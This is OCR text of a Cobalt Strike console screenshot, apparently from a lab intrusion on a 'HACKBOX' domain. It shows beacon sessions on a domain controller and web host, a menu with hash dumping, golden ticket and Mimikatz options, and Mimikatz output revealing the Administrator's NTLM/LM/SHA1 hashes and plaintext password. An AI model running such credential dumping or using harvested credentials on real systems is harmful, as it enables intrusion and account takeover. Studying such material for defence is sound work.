 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
192.168.1.13 10.10.10.149 test SYSTEM * DC beacon.exe 2924 x64 43s
192.168.1.13 192.168.1.13 test Administrator * WEB kali.exe 5124 x64 8ms
192.168.1.13 192.168.1.13 test Admin powershell.exe 5148 x64 45ms
192.168.1.13 192.168.1.13 test Administrator * powershell.exe 7840 x64 88ms
进入beacon
执行
目标
中转
增加会话
Heavenly
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X Beacon 192.168.1.13@7840 X Beacon 192.168.1.13@5124 X Beacon 10.10.10.149@2924 X
SID : S-1-5-21-2005268815-658469957-1189185684-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACKBOX
* LM : 32801fe143b57a06b75e0c8d76954a50
* NTLM : 2cbe963d0d877c8cc7d09c936f1c3b33
* SHA1 : ff7a40c2f412e393dff20b0385232b1190bce768
tspkg :
* Username : Administrator
* Domain : HACKBOX
* Password : !@#Qwe123
wdigest :
* Username : Administrator
* Domain : HACKBOX
* Password : !@#Qwe123
kerberos :
* Username : Administrator
* Domain : HACKBOX.COM
[DC] SYSTEM */2924 (x64) last: 43s
beacon>